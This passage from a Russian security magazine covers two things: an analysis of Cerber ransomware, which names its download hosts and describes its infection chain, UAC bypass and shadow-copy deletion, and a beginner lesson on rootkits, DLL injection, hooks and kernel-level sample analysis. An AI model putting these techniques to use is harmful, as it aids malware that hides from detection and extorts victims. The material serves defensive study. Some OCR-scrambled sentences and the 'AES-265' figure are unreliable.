Жертвами Cerber стало множество пользователей, главным образом из США, Турции и Великобритании. Подобно Locky, Cerber распространяется через фишинговые письма с вредоносными вложениями. Как только пользователь открывает вложение, он подвергается атаке с применением методов социальной инженерии - его пытаются убедить в необходимости активировать встроенную в файл макрокоманду, которая запускает вирус.

#### Классическое поведение

Cerber демонстрирует классическое поведение программы-вымогателя. Зловред создает свои копии в различных локациях и обращается к ним с различными параметрами. Атака запускается при помощи бинарных кодов Windows без всяких параметров. Это достигается за счет внедрения кода (code injection) в explorer.exe и вызова следующих приложений Windows:

- · adaptertroubleshooter.exe;
- bthudtask.exe задание по деинсталляции устройства Bluetooth, которое часто запускается вымогателями.

Затем Cerber использует другую распространенную тактику — загружает файл DLL. После того как процесс шифрования запущен, Cerber удаляет теневые копии для предотвращения восстановления файлов. Кроме того, вирус вносит изменения в процесс загрузки, чтобы лишить пользователя файлы. Файлы возможности восстановить свои любой ШИФРУЮТСЯ с помощью алгоритмов AES-265 и RSA, которые на сегодняшний день невозможно взломать.

Cerber отображает свое сообщение с требованием выкупа с помощью программ «Блокнот» (стандартного приложения Windows) и Google Chrome. Еще одна характерная черта вируса Cerber — завершив работу, он самоудаляется. Для обеспечения собственной устойчивости Cerber инициирует программу блокировки, которая препятствует любым попыткам деинсталляции. Cerber также запускает сетевой поиск, обращаясь к очень большому количеству IP-адресов, которые находятся преимущественно во Франции. Вся схема работы вируса Cerber, выявленная инструментом для отчета о проведенной экспертизе SandBlast Agent, представлена ниже.

![](_page_27_Picture_632.jpeg)

В июне прошлого года компания Avanan опубликовала пост о возможности заражения вымогателем Cerber через файл Microsoft Office с расширением dotm. Как объяснили специалисты Avanan в своем блоге, атака производилась через файл dotm, который был разослан множеству пользователей в фишинговом электронном письме. Файл dotm - это шаблон документа Microsoft Word, в котором разрешено использование макроса. Этот тип файла был впервые внедрен в Office 2007. Он использует формат OpenXML и ZIPсжатие. Далее приведено краткое содержание отчета о проведенной экспертизе вредоносного ПО.

![](_page_27_Picture_633.jpeg)

#### Отчет о проведенной экспертизе вредоносного ПО

Выше мы видим увеличенное «дерево инцидента», построенное после того, как зловред закончил шифрование файлов в системе. Обрати внимание на количество процессов, выделенных голубым и серым. Это исходные процессы операционной системы Windows, которые используются вирусом для совершения атаки. Тот факт, что большинство современных вредоносных программ опираются в достижении своих целей на доверенные, легитимные процессы, заслуживает особого внимания. При открытии документа пользователю предлагается разрешить редактирование и разрешить содержимое (разблокировать контент). Без разблокировки контента макрокоманда не может быть выполнена, а вирус не может продолжить свою работу.

![](_page_27_Figure_59.jpeg)

Как видно на изображении выше, при разрешении макроса он запускает интерпретатор командной строки (в данном отчете - cmd.exe PID 1272) с очень длинным аргументом, включая код на языке Visual Basic Script (VBS). Эта команда также создает файл VBS (28156.vbs, фигурирует в отчете либо в разделе «Операции по созданию файлов» (file ops creations), либо в разделе «Подозрительные события: Создание скрипта (Dropped Script)»).

![](_page_27_Picture_634.jpeg)

Затем командная строка запускает команду wscript (wscript.exe PID: 1432) с созданным VBS-файлом (28156.vbs), который, в свою очередь, скачивает первый вредоносный файл вируса-вымогателя Cerber (272730.tmp), обращаясь к следующим сайтам:

· Solidaritedeproximite[.]org/mhtr.jpg;

• 92.222.104[.] 182/mhtr.jpg.

После создания 272730.tmp этот файл запускается с помощью еще одной командной строки с PID 3068 - так начинается заражение компьютера вирусом Cerber. Запуск файла с расширением tmp в виде процесса считается очень подозрительным действием (272730.tmp PIDs: 128 и 2152) и помечается системой как подозрительное событие: Unusual Process Extension (необычное расширение процесса).

![](_page_27_Figure_66.jpeg)

Процесс 272730.tmp с PID 128 затем запускает собственную копию с PID 2152. Процесс с PID 2152 затем создает еще одну копию файла с собой в папке appdata под именем raserver.exe. Это отмечается в качестве подозрительного события Executable Copies (исполняемые копии). Затем вирус запускает процесс raserver. exe с PID 1432. Следующий шаг - запуск командной строки с PID 2592 для удаления оригинального файла 272730. tmp. Эта задача решается вызовом taskkill.exe для остановки процесса 272730. tmp и последующего вызова команды ping, позволяющей подождать определенное время до остановки процесса с тем, чтобы файл можно было удалить. Точно так же все эти события отмечаются как подозрительные в схеме ниже:

![](_page_27_Picture_68.jpeg)

#### Обход UAC

В блоге MalwareBytes, в статье Cerber Ransomware - New, But Mature исследователи подробно рассказывают о том, как Cerber пытался обойти систему контроля доступа пользователей (User Access Control, UAC), чтобы поднять уровень привилегий процессов, занятых в атаке. В частности, они показывают, как Cerber пробует запустить свою копию в проводнике Windows, а затем внедряет в эту копию код, который позволит ему использовать процессы операционной системы Microsoft Windows, чтобы обойти UAC.

Однако в нашей лаборатории все попытки запуска Cerber с обходом UAC оказались безуспешными - в каждом случае мы получали предупреждение системы UAC. Новое сообщение UAC появлялось при каждой неудачной попытке обхода. После очередной неудачи Cerber пытался запустить новое окно проводника с другим выполняемым файлом ОС Windows (см. рис. 29). Процесс raserver.exe с PID 2212 в данном инциденте пытался обойти UAC. Наша команда по обратному конструированию вредоносного ПО отметила, что исполняемые файлы, которые использовались для попыток обхода, имели манифесты со следующей информацией:

#### <autoElevate>true</autoElevate> <requestedExecutionLevel level="requireAdministrator"/>

![](_page_27_Figure_73.jpeg)

Мы ответили «да» на все запросы системы UAC, выждав некоторое время, именно поэтому в отчете мы видим четыре запущенных процесса explorer. У процесса raserver. exe с PID 2540 теперь имеются повышенные привилегии (отмечены красной стрелкой), которые позволяют процессу приступить к шифрованию пользовательского документа.

![](_page_27_Figure_75.jpeg)

На рис. 30 показан процесс raserver.exe с PID 2540, запущенный с повышенными привилегиями и создающий свою копию с PID 4688. Именно процесс с PID 4688 шифрует все документы пользователя. Кроме того, этот процесс также пытается произвести удаление теневых копий (обычная тактика вирусов-вымогателей) через vssadmin.exe и wmic.exe. Наконец, зловред пытается внести изменения в загрузочные файлы с помощью службы bcdedit.exe.

![](_page_27_Picture_635.jpeg)

Судя по всему, после того как Cerber определил, что все пользовательские файлы были зашифрованы, он удаляет вредоносные выполняемые файлы. Поэтому при перезагрузке системы мы не наблюдаем распространение заражения вредоносом. Однако фоновое сообщение (рис. 31) остается.

#### Продолжение следует

Техники, которые использует Cerber, - это классика вымогательского ПО, за исключением периодичности атак: такие «всплески» активности не очень характерны и могут ввести в заблуждение. Рекомендуем всегда быть готовым к возвращению этого зловреда.

#### **ЗАКЛЮЧЕНИЕ**

К сожалению, сегодня нет предпосылок для того, чтобы опасный тренд развития ransomware начал терять актуальность. Скорее наоборот: рост активности вымогательского ПО - одно из самых уверенных предсказаний на 2017 год. ЗО

 $\circ$ 

# N) ЧАСТЬ 3: ИНСТРУМЕНТЫ СКРЫТИЯ

Иван Пискунов

ВРЕДОНОСНОЙ АКТИВНОСТИ

Привет, мой друг! Если ты внимательно читал все предыдущие уроки: нулевой, первый, второй - и не ленился повторять их на практике, то ты уже обладаешь хорошей теоретической базой и достаточным опытом, чтобы двигаться дальше. В постоянном соревновании с антивирусными решениями современная малварь использует все более изощренные способы скрыть свою активность в зараженной системе. Некоторые из таких трюков мы и рассмотрим в очередной статье нашего цикла. Если ты готов, засучиваем рукава, запасаемся пивом — и поехали!

В сегодняшнем материале мы разберем технологии скрытия вредоносной активности в целевой системе, усвоим, что такое rootkits- и bootkits-инструментарий, узнаем об инжектах (внедрениях) в процессы и DLL-библиотеки и, конечно же, рассмотрим, как все это детектировать и анализировать на живых примерах.

![](_page_28_Picture_5.jpeg)

#### **WARNING**

Вся информация предоставлена исключительно в ознакомительных целях. Ни редакция, ни автор не несут ответственности за любой возможный вред, причиненный материалами данной статьи. Если ты что-то делаешь - будь уверен и понимай, что ты делаешь!

#### **MALWARE TOOLS. ИЛИ ИСКУССТВО СОКРЫТИЯ**

В предыдущих уроках мы анализировали живые примеры малвари — от самых простых семплов до многократно запакованных. В одной из прошлых статей мы также рассказывали о способах противодействия анализу, заложенных в код малвари. Это шифрование с упаковкой, антиотладочные методы, фичи, препятствующие дисассемблированию, запуску малвари на виртуальных машинах, и так далее. Отличительной особенностью всех этих примеров было то, что код, противодействующий анализу, содержался непосредственно в самом файле семпла (ехе-файле). Но совершенствование современных алгоритмов сигнатурного и эвристического сканирования, поведенческий анализ, использование изолированных сред (типа песочниц) заставляют вирусописателей изобретать новые и хитрые способы противодействия.

Поэтому речь сегодня о malware tools - это специальное программное обеспечение, которое само по себе не вредоносно, но загружается на целевую систему, чтобы заразить ее малварью и скрыть все следы. Самый идеальный вариант для злоумышленника - это когда антивирус или подобему ПО просто не может детектировать малварь, запущенную ное на зараженной машине. А раз нет прецедента, соответственно, нет и паники, нет и действий для активного лечения системы. И для достижения этих целей писатели вредоносного кода используют техники, скрывающие его присутствие в системе. Некоторые из них мы разберем более подробно.

#### **ROOTKIT: НЕВИДИМЫЙ НИНДЗЯ**

Руткит (англ. rootkit) — это набор программных средств (к примеру, исполняемых файлов, скриптов, некоторых конфигурационных файлов), скрывающих присутствие запущенного malware-кода в целевой системе. В числе их дей-СТВИЙ:

- маскировка объектов (таких как процессы в памяти, файлы и директории);
- нелегитимное управление системой (изменение событий, происходящих в зараженной системе);
- сбор различных данных (hardware- и software-параметров, конфирмации TCP/IP, рабочего окружения и так далее).

Сам термин rootkit пришел из мира UNIX, где под этим словом понимается набор системных утилит или специальный модуль ядра, который злоумышленник устанавливает на взломанной системе сразу после получения прав суперпользователя. Эти утилиты преимущественно служат для «заметания следов» вторжения в систему, делают незаметными запущенные в системе сканеры, кейлоггеры, снифферы, троянские программы, замещающие основные утилиты в операционной системе UNIX/Linux. Помимо этого, rootkitутилиты позволяют злоумышленнику закрепиться во взломанной системе и спрятать следы своей деятельности, скрывая файлы, процессы в памяти, а также само присутствие руткита в системе.

Как мы выяснили из описания, руткит работает в привилегированном режиме (от имени root'а или учетки NT AUTHORITY\System) и, соответственно, имеет самые высокие привилегии на исполнение кода и доступ к ресурсам системы. По уровню привилегий все руткиты можно разделить на рут-КИТЫ:

- уровня пользователя (user-mode, режим, в котором выполняются все основные программы);
- уровня ядра (kernel-mode, в том числе драйверы), или так называемое ring 0.

![](_page_28_Picture_20.jpeg)

Распределение колец защиты CPU и привилегий выполнения

По принципу действия в зараженной системе:

- изменяющие алгоритмы выполнения системных функций (Modify execution path);
- object • изменяющие (Direct kernel СИСТЕМНЫЕ СТРУКТУРЫ данных manipulation).

Более подробно о связи ring 0 и rootkits можно почитать в этой статье, в статье на форуме АНТИЧАТ и в небольшом описании для Linux.

Семейство ОС Windows также подвержено заражению руткитами. Здесь наиболее распространены такие методы, как захват таблиц вызовов (IAT, IDT, SSDT, GDT), перехват функций (например, модификацией начальных байтов), непосредственное изменение системных объектов (DKOM), методы использования драйверов.

Если очень кратко, то наиболее вероятные варианты — это либо захват таблиц вызова, либо перехват системных вызовов в режиме работы системного драйвера. Для первого случая таблица вызовов представляет собой некий массив, в котором каждый его элемент хранит адрес соответствующей процедуры. Такие таблицы существуют и в режиме ядра (IDT, CPU MSRs, GDT, SSDT, IRP dispatch table), и в режиме пользователя (Import Address Table, IAT).

При изменении записи в таблице вызовов контролируется исполнение всех запущенных в памяти программ и при необходимости перенаправляется на требуемые функции. К примеру, перехваченная процедура может:

- блокировать вызовы, производимые определенными приложениями (например, антивирус);
- замещать исходную процедуру (подмена бинарного кода);
- вести мониторинг системы, перехватывая вводимые параметры;
- фильтровать или вовсе отбрасывать выходные параметры.

![](_page_28_Picture_33.jpeg)

#### Общая схема классификации руткитов

Для второго случая при работе руткита в режиме системного драйвера используется схожая схема. Модель драйверов Microsoft поддерживает многоуровневую архитектуру, поэтому запрос ввода/вывода (I/O request, обмен данными между приложениями и драйверами) может обслуживаться серией подключенных драйверов, каждый из которых выполняет свою задачу. В актуальной на сегодня модели WDM определено три типа драйверов: драйвер шины, функциональные драйверы и драйверы-фильтры. Драйверы-фильтры обычно располагаются между другими модулями и захватывают проходящие через них IRPs. Перед отправлением IRP смежному драйверу фильтр может просмотреть содержимое или изменить его для воздействия на дальнейшее поведение системы. Например, при снятии образа диска с сервера, критичного к простою, драйвер-фильтр может использоваться для изменения потока данных с целью скрытия некоторых файлов.

![](_page_28_Figure_36.jpeg)

Более подробно о программировании и функционировании программы в режиме драйвера можно почитать в архивах WASM — раздел «Секреты Win-32. Драйверы режима ядра».

- В операционных системах UNIX/Linux заражение руткитами реализуется: подменой основных системных утилит;
- загрузкой модифицированного модуля ядра, который позволяет перехватывать таблицы системных вызовов (sys\_call\_table);
- закладкой, основанной на модификации физической памяти ядра.

![](_page_28_Picture_41.jpeg)

Схема выполнения руткитов в Linux

Перехватив системный вызов, злоумышленник подменяет соответствующий адрес функции. В рамках этой функции злоумышленник может назвать параметры, изменить код оригинального системного вызова и скопировать или подтасовать результаты.

![](_page_28_Figure_44.jpeg)

Для тех, кто хочет подробно покопаться в коде, на этом ресурсе выложены исходники WinNT-руткита Nerzhul Rootkit, написанного на С, и код руткита Agony ring 0. В одной из старых статей нашего журнала можно почитать, как написать свой non-kernel-руткит на Perl.

#### **BOOTKIT**

Более изощренный метод реализации руткитов — модификацию загрузочной записи MBR и загрузку руткита до старта ядра операционной системы используют так называемые буткиты.

![](_page_28_Figure_48.jpeg)

![](_page_28_Picture_49.jpeg)

management mode

Буткиты, как их родные братья руткиты, используются для получения прав администратора (суперпользователя) и выполнения вредоносных действий. К примеру, буткит может загрузить в оперативную память DLL, которая вообще не существует на диске (то есть ее никогда нельзя будет найти, просканировав все носители информации). Помимо этого, зачастую само тело вредоносной программы (запущенной как драйвер уровня ядра) не присутствует в файловой системе, а расположено в неиспользованной части диска за границей последнего раздела. А зараженная операционная система и вовсе не подозревает о наличии запущенного драйвера.

Найти и обезвредить такой буткит - наиболее сложная задача из всех, с которыми приходилось сталкиваться специалистам антивирусной индустрии на протяжении нескольких лет. Более того, этот тренд развивается, и в последние годы появились даже мобильные руткиты и буткиты, атакующие смартфоны под управлением платформы Android.

![](_page_28_Figure_52.jpeg)

Более подробно о методах работы буткитов можно почитать здесь, здесь и еще вот здесь.

#### МЕТОДЫ ДЕТЕКТИРОВАНИЯ И БОРЬБА С РУТКИТАМИ

Ключевая и основная сложность борьбы с руткитами в том, что они активно противодействуют своему обнаружению, пряча как свои файлы, так и процессы в оперативной памяти, а также ключи реестра от детектирующих программ. Тем не менее существуют утилиты, специально созданные для поиска известных и неизвестных руткитов различными узкоспециальными методами, а также с помощью сигнатурного (используя базы данных) и поведенческого анализа.

К примеру, известен алгоритм отлова МЕР-руткитов. Его суть заключается в том, что одна и та же информация регистрируется несколькими способами - с использованием API и «напрямую», после чего полученные данные сравниваются в поисках расхождений. Наиболее часто сканируются таблицы импорта и таблицы вызовов Native API, а также структурно вся файловая система.

Базовый арсенал средств отлова руткитов основывается на следующих методах.

- 1. Сигнатурный поиск. Применяется еще со времен первых антивирусов и представляет собой поиск в проверяемом файле уникальной цепочки байтов (сигнатуры), присущей вредоносной программе.
- 2. Эвристический или поведенческий анализатор. Эта технология основывается на поиске отклонений в настройках системы, конфигурационных файлах Linux или реестре Windows, подозрительном поведении процессов и модулей и так далее.
- 3. Контроль целостности. Этот тип поиска основан на сравнении контрольной суммы (MD5 и тому подобное) или цифровой подписи разнообразных системных файлов с базой, содержащей контрольную сумму оригинальных файлов. В случае несовпадения программа делает вывод, что файл был модифицирован или вовсе заменен.

Обзор некоторых программ для детектирования и удаления руткитов можно почитать вот тут, а также тут.

В качестве более полного ликбеза на данную тему могу порекомендовать почитать эту статью и вот эту книжку: A Comparitive Analysis of Rootkit Detection Techniques, которая доступна для загрузки и чтения в формате PDF. И не забудь ознакомиться с работой нашего соотечественника Игоря Коркина, посвященной форензике оперативной памяти и поиску в ней руткитов, - Арplying memory forensics to rootkit detection.

![](_page_28_Picture_63.jpeg)

#### **INFO**

Malware tools, такие как загрузчики (downloaders and droppers), rootkits, bootkits, в большинстве случаев сами по себе не являются вредоносным  $\Pi$ <sup>O</sup>  $\overline{B}$ классическом понимании. Однако с помощью подобного инструментария злоумышленник может инфицировать целевую систему, при этом заметая следы взлома и заражения, что усложняет последующий значительно ПОИСК и детектирование malware внутри системы.

# PEBEPC//HT NAJ BAPI ДЛЯ НАЧИНАЮЩИХ ЧАСТЬ 3: ИНСТРУМЕНТЫ СКРЫТИЯ ВРЕДОНОСНОЙ АКТИВНОСТИ

#### ВНЕДРЕНИЕ В ПРОЦЕСС, ИЛИ DLL INJECTION

DLL-инъекция дает возможность выполнять свой (вирусный) код в адресном пространстве уже запущенного процесса. Поэтому такой способ многие разработчики используют для написания различных читов к играм, взлома коммерческого ПО и, конечно же, выполнения вредоносных действий в целевой системе.

Неплохой пример кода с DLL-инжектом (внедрением в код процесса) можно посмотреть в статье на Хабре. Об усовершенствованном методе, а именно как внедрить DLL в чужой процесс незаметно, то есть не храня на диске файл самой DLL, можно узнать в одной из статей нашего журнала.

#### Использование Native API для внедрения в процесс

Нативный API-интерфейс Windows фактически предлагает нам ряд функций, которые позволяют внедряться в исполняемый код и управлять другими приложениями. Более подробно можно узнать из MSDN-документации.

В целом весь процесс взлома можно разделить на четыре самостоятельных этапа:

- присоединение к родительскому процессу;
- выделение в процессе памяти, необходимой под внедряемый код;
- копирование DLL в память процесса с определением в соответствующие адреса памяти;
- запуск в процессе секции с внедренным кодом присоединенной библиотеки DLL.

Каждый из этих шагов может быть реализован с помощью одного или нескольких методов программирования. Важно помнить, что каждый метод инжекта имеет как достоинства, так и недостатки. Более подробно об инжекте в процессы с описанием примеров на C++ можно почитать в блоre OpenSecurity.

![](_page_29_Figure_14.jpeg)

#### **Winlogon hook**

Один из часто используемых трюков вирусописателей - заменить шелл в winlogon, что обеспечивает запуск малвари при любом входе, выходе, запуске, перезагрузке, выключении компьютера и блокировке экрана. В реестре для этого создается специальный ключ:

#### **Sychost hook**

Более продвинутый, чем предыдущий, и наиболее широко используемый хук. Вредоносные программы часто устанавливаются в систему в качестве службы Windows. После инсталляции в систему малварь висит в процессах как общесистемная служба svchost.exe, что делает ее менее приметной.

Как известно, svchost.exe - это универсальное имя для всех хост-процессов в виде сервисов (служб) Windows, которые стартуют при запуске системы нативных DLL-библиотек, обеспечивающих различную функциональность ОС — сетевое взаимодействие, печать, обнаружение внешних подключаемых устройств и работу с ними и так далее. Очень часто каждый запущенный в памяти экземпляр svchost.exe содержит группу потоков (тредов, от англ.  $thread - HMTb$ ).

Соответствующая этим службам ветка реестра располагается по данному адресу:

#### HKEY\_LOCAL\_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\ Svchost

А сами названия служб определены в реестре по следующему адресу:

#### HKEY\_LOCAL\_MACHINE\System\CurrentControlSet\Services\ServiceName

#### **Keylogger hook**

ExpandedWrap disabled

Еще один вариант системного хука — перехват событий, поступающих от клавиатуры (WM\_KEYDOWN, KEYBOARD\_INPUT\_DATA) или мыши (PS/2- или USBдрайвер порта).

#### Замещение процесса в оперативной памяти

Еще вариант запустить вредоносный код в системе - не внедрять malwareкод в DLL или запущенный процесс, а полностью заменить легитимный процесс на вредоносный, то есть перезаписать память запущенного процесса на содержимое вредоносного исполняемого файла. Замещение процесса используется, когда автор вредоноса хочет замаскировать малварь под полностью легитимный процесс, без риска вызвать сбой или вовсе крах процесса, как это возможно при DLL Injection. Этот метод позволяет выполняться вредоносной программе с теми же привилегиями, что и процесс, который был запущен легитимно от имени пользователя или системы.

Эта процедура выполняется только в приостановленном состоянии (SUS-PEND). Иными словами, это означает, что, пока процесс будет загружаться в память, его основной поток (thread) попадает в состояние приостановки. Легитимная программа не сможет ничего сделать, пока внешняя (вирусная) программа не возобновит основной поток, вызывая основную программу к запуску. Под отладчиком это можно заметить, когда мы видим, что используется функция CREATE\_SUSPENDED (0x4), запущенная с параметром dwCreationFlags при выполнении вызова на CreateProcess.

На одном из зарубежных форумов я нашел интересную функцию, которая, если ее вставить в легитимный исполняемый файл, в отдельных случаях позволяет защитить свой процесс от внедрения постороннего кода:

![](_page_29_Picture_430.jpeg)

Если посмотреть внимательно на код, то мы сможем понять суть его работы: он затирает адрес LdrLoadD11, в результате чего все последующие вызовы LoadLibrary приведут к однозначному падению программы.

#### ОСНОВНЫЕ ИНСТРУМЕНТЫ АНАЛИЗА Отладчик ядра WinDbg

![](_page_29_Picture_431.jpeg)

![](_page_29_Picture_432.jpeg)

Программа WinDbg — это отладчик уровня ядра от всем известной Microsoft. Он менее популярен, чем OllyDbg, но имеет много преимуществ, наиболее весомое из которых - возможность исследования ядра системы в режиме отладки. Помимо графического (GUI) интерфейса, в WinDbg реализован интерфейс командной строки (CLI), содержащий почти все необходимые для наших исследований функциональные возможности.

Рабочее окно отладчика WinDbg поддерживает просмотр памяти напрямую из командной строки. Для этого используется команда чтения стека адресов в памяти:

#### dx addressToRead

где dx - это один из нескольких вариантов того, как данные будут отображаться.

#### Загрузчик драйверов OSR Driver Loader

![](_page_29_Picture_433.jpeg)

Данная утилита позволяет в ручном и автоматическом (запуск Windowsслужб) режиме устанавливать, удалять, запускать и приостанавливать драйверы, загружаемые в память из файлов, хранящихся на жестком диске. Эта весьма полезная тулза будет помогать нам в дальнейшем при выполнении лабораторных работ.

#### VirtualKD Faster Windows Kernel debugging with Virtual Machines

![](_page_29_Picture_434.jpeg)

virtuaind

VirtualKD — это быстрый, легкий отладчик режима ядра, адаптированный под виртуальные машины VMware и VirtualBox.

Программа интегрируется с WinDbg и значительно сокращает время отладки.

#### Литература и WWW

Тема malware tools очень обширна и часто заслуживает минимум нескольких статей, посвященных всем аспектам использования руткитов, буткитов, firmware-закладок, хуков, внедрений в исполняемые процессы и замещений. Поскольку объем данной статьи не позволяет рассказать обо всем, мы можем порекомендовать тебе, дорогой друг, несколько хороших книг и ресурсов в сети Интернет для самостоятельного изучения матчасти :).

#### Rootkits: Subverting the Windows Kernel (Greg Hoglund, Jamie **Butler)**

#### Подробнее: на Amazon.

Одна из немногих книг, в целом посвященная руткитам и технологиям их обнаружения в Windows-системах. Настоящий must have для начинающего исследователя, неискушенного в тонкостях функционирования Windows.

![](_page_29_Picture_54.jpeg)

![](_page_29_Picture_55.jpeg)

Rootkits: Subverting the Windows Kernel

#### **Inside Windows Debugging (Developer Reference)**

#### Подробнее: на Amazon.

Довольно занятная книга, пошагово с самых основ рассказывающая о технологиях отладки различных программ под ОС Windows, особенностях архитектуры этой ОС, инструментах и методиках отладки, фичах и других не менее важных деталях.

![](_page_29_Picture_60.jpeg)

Inside Windows Debugging

#### **Rootkits and Bootkits. Reversing Modern Malware and Next Generation Threats**

Подробнее: на сайте No Starch Press.

Книга, которую стоит рекомендовать в первую очередь. Ценнейший сборник информации о руткитах и буткитах, алгоритмах их работы, особенностях реализации в ОС, методах детектирования и противодействия.

![](_page_29_Picture_65.jpeg)

**Rootkits and Bootkits** 

#### Apxив WASM.RU, посвященный низкоуровневому программированию

Где взять: Здесь :).

В комментариях не нуждается — самый большой сборник русскоязычных материалов по низкоуровневому программированию, написанию драйверов, системных модулей и приложений, работающих в ring 0.

|                                                                       |        | C [W A S M. R U] Цикл статей «Введение в крэкинг с нуля, используя OllyDbg» - Windows Internet Explorer |               |  |  |  |  |  |  |  |  |
|-----------------------------------------------------------------------|--------|----------------------------------------------------------------------------------------------------|---------------|--|--|--|--|--|--|--|--|
| e http://www.wasm.ru/series.php?sid=17                                |        | 恳<br>Bing                                                                                               | $\rho$ .      |  |  |  |  |  |  |  |  |
| Избранное<br>Файл<br>Правка<br>Вид                                    | Сервис | Справка                                                                                                 |               |  |  |  |  |  |  |  |  |
| <b>У Избранное</b>                                                    |        | <mark>Е</mark> Входящие В Василий Белько ⊜ Chat Bizarre - украинский                                    |               |  |  |  |  |  |  |  |  |
| (€ [W A S M , R U] Цикл статей «Введение в крэкинг                    |        | ↑ N · 2 m · Страница • Безопасность • Сервис • © •                                                      | $\rightarrow$ |  |  |  |  |  |  |  |  |
| ∧                                                                     |        |                                                                                                    |               |  |  |  |  |  |  |  |  |
|                                                                       |        | Новости   О проекте   Неофиту   Эөир   Ссылки <br>$ $ OopyM                                             |               |  |  |  |  |  |  |  |  |
| Цикл статей «Введение в крэкинг с нуля, используя<br><b>OllyDbg</b> » |        |                                                                                                    |               |  |  |  |  |  |  |  |  |
| • Статьи                                                              |        | 1. Рикардо Нарваха, пер. Aquila - Введение в крэкинг с нуля, используя                                  |               |  |  |  |  |  |  |  |  |
| • Исходники                                                           |        | OllyDbg - Глава 1                                                                                       |               |  |  |  |  |  |  |  |  |
| • Инструменты                                                         |        | 2. Рикардо Нарваха, пер. Aquila - Введение в крэкинг с нуля, используя<br>OllyDbg - Глава 2             |               |  |  |  |  |  |  |  |  |
| • Документация                                                        |        | 3. Рикардо Нарваха, пер. Aquila - Введение в крэкинг с нуля, используя                                  |               |  |  |  |  |  |  |  |  |
| Статьи:                                                               |        | OllyDbg - Глава 3                                                                                       |               |  |  |  |  |  |  |  |  |
| • Низкоуровневое                                                      |        | 4. Рикардо Нарваха, пер. Aquila - Введение в крэкинг с нуля, используя<br>OllyDbg - Глава 4             |               |  |  |  |  |  |  |  |  |
| программирование для<br>д Сенствующих                                 |        | 5. Рикардо Нарваха, пер. Aquila - Введение в крэкинг с нуля, используя                                  |               |  |  |  |  |  |  |  |  |
| • Уроки Iczelion'a                                                    |        | OllyDbq - Глава 5                                                                                       |               |  |  |  |  |  |  |  |  |
| • COM и OOP                                                           |        | 6. Рикардо Нарваха, пер. Aquila - Введение в крэкинг с нуля, используя                                  |               |  |  |  |  |  |  |  |  |
| · DirectX/OpenGL                                                      |        | OllyDbg - Глава 6                                                                                       |               |  |  |  |  |  |  |  |  |
| • Секреты Win32                                                       |        | 7. Рикардо Нарваха, пер. Quantum - Введение в крэкинг с нуля, используя                                 |               |  |  |  |  |  |  |  |  |
| • Оптимизация                                                         |        | OllyDbg - Глава 7                                                                                       |               |  |  |  |  |  |  |  |  |
| • Компиляторы                                                         |        | 8. Рикардо Нарваха, пер. Quantum - Введение в крэкинг с нуля, используя                                 |               |  |  |  |  |  |  |  |  |
| • Защита от отладки                                                   |        | OllyDbg - Глава 8<br>9. Рикардо Нарваха, пер. Quantum - Введение в крэкинг с нуля, используя            |               |  |  |  |  |  |  |  |  |
| • Вирусология                                                         |        | OllyDbg - Глава 9                                                                                       |               |  |  |  |  |  |  |  |  |
|                                                                       |        | ● 100%<br><b>• Интернет</b><br>$4a -$                                                                   |               |  |  |  |  |  |  |  |  |
|                                                                       |        |                                                                                                    |               |  |  |  |  |  |  |  |  |

Архив ресурса WASM.RU

![](_page_29_Picture_72.jpeg)

#### **WARNING**

Будь осторожен при скачивании и распаковке архивов с образцами malware на компьютер. Все исследования выполняй только в изолированной виртуальной среде! Не выполняй действий, в которых на 100% не уверен! И не забывай делать регулярные snapshot системы для быстрого отката.

![](_page_30_Picture_2.jpeg)

#### **АНАЛИЗ СЕМПЛА MALWARE01**

- Инструменты: 1. IDA Pro.
- 2. VirtualKD.
- 3. Cerbero Profiler или Cerbero PE Insider.
- 4. WinDbg (GUI).

Первым делом запускаем PEiD и смотрим, что за файл перед нами. Итак, файл ничем не упакован, написан на C++ и по структуре представляет собой Win32-приложение. Что ж, идем дальше. На очереди программа, к которой мы еще не обращались, Cerbero Profiler, - она часто используется в форензике и позволяет заглянуть внутрь нашего семпла. На первый взгляд все чисто, однако есть подозрения, что наш исполняемый файл - это контейнер и содержит в себе несколько РЕ-файлов, которые, очевидно, будут распакованы при запуске семпла на исполнение.

![](_page_30_Figure_9.jpeg)

Откроем нашего старого друга IDA Pro и загрузим туда семпл.

![](_page_30_Picture_1084.jpeg)

Смотрим главный графический вывод программы и замечаем, что наш семпл действительно контейнер и после запуска он распаковывает в системную директорию Windows некий файл, похожий на драйвер: C:\Windows\System32\Mlwx486.sys.

![](_page_30_Figure_13.jpeg)

Идем по этому пути, открываем директорию, и что мы видим? Такого файла там нет! Как быть? Очень просто - попробуем выдернуть этот файл из самого экзешника. Возвращаемся к IDA Pro, скроллим листинг и видим функцию DriverEntry, которая позволяет нам предположить, что извлеченный файл все-таки программа, работающая в режиме драйвера.

![](_page_30_Figure_15.jpeg)

Функция DriverEntry приводит нас к коду в подпрограмме (с 0x10706). Вредонос пытается изменить поток таблицы дескрипторов ядра и установить перехватывающий хук, вызывающий NtQueryDirectoryFile. После этого вредонос вызывает MmGetSystemRoutineAddress, чтобы получить указатель на NtQueryDirectoryFile и KeServiceDescriptorTable подпрограммы. После этого он просматривает таблицу дескрипторов и ищет нужный адрес NtQueryDirectoryFile.

![](_page_30_Picture_1085.jpeg)

CPLU Isage: 0.99% | Commit Charge: 6.03% | Processes: 23

![](_page_30_Figure_18.jpeg)

Как только адрес найдется, он будет перезаписан новым значением (адресом), установленным через данный хук, то есть фактически произойдет замена вызываемого кода в легитимной программе. Неплохо, а?

Смотрим дальше. В драйвере используется функция NtQueryDirectory-File. Как говорит нам документация MSDN, эта функция возвращает информацию о файлах в каталоге, указанных на данный дескриптор файла. Мы видим также, что вызывается функция RtlCompareMemory.

![](_page_30_Picture_1086.jpeg)

Дальше идет поиск и сравнение, и если обнаружено совпадение между именем и строкой, содержащей значение Mlwx, то данный файл будет скрыт. Теперь введем команду через WinDbg:

kd> dps nt!KiServiceTable 1 100

и смотрим вывод, а именно данные в таблице.

Command

![](_page_30_Picture_1087.jpeg)

Немодифицированная таблица дескрипторов

Также нам необходимо поставить точку останова с помощью команды bu M1wx486! DriverEntry. Еще раз запускаем семпл и смотрим WinDbg. Произошел останов выполнения кода в точке nt! IopLoadDriver+0x66a. После этого идет код загрузки драйвера в память !object \Driver. Однако функция **DriverInit** еще не была выполнена, и ты можешь установить в этом месте еще один брейк-пойнт. Ставим его.

Запускаем команду:

runing kd> dps nt!KiServiceTable 1 100

![](_page_30_Picture_1088.jpeg)

Модифицированная вирусным кодом таблица дескрипторов

